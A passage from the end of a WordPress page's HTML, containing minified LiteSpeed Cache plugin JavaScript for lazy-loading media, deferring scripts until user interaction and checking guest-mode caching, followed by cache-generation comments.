a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://scentsbypearls.com/wp-content/litespeed/js/547cf0ccdcfac5f471ac2440853dc9ae.js?ver=0d426"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 20:03:05 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-19 20:03:05 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->